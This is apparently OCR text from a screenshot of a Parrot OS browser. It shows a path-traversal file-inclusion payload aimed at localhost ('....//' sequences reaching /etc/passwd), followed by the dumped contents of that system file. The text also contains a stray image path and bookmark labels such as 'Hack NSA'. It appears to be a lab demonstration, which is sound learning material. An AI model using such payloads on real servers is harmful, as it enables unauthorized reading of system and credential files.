 127.0.0.1/?file=....//....//....//
127.0.0.1/?file=....//....//....//....//etc/passwd
6
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Hacking a... Other Bookmarks
Hack NSA
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin
/nologin strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:108:114::/nonexistent:/usr/sbin/nologin messagebus:x:109:115::/nonexistent:
/usr/sbin/nologin Debian-exim:x:110:116::/var/spool/exim4:/usr/sbin/nologin uuidd:x:111:117::/run/uuidd:/usr/sbin/nologin debian-tor:x:112:118::/var/lib/tor:
/bin/false redsocks:x:113:119::/var/run/redsocks:/usr/sbin/nologin freerad:x:114:122::/etc/freeradius:/usr/sbin/nologin iodine:x:115:65534::/run/iodine:/usr/sbin
/nologin miredo:x:116:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin redis:x:118:125::/var/lib/redis:
/usr/sbin/nologin arpwatch:x:119:126:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:121:128::/nonexistent:/usr/sbin/nologin rtkit:x:122:130:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:123:65534::/run/sshd:/usr/sbin/nologin